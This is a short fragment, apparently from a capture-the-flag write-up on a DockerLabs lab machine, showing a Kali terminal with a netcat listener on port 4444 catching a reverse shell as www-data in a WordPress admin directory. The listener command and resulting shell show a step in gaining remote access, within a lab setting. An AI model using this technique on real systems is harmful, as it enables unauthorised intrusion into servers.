 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54750
bash: cannot set terminal process group (34): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b33cf983a571:/var/www/html/wordpress/wp-admin$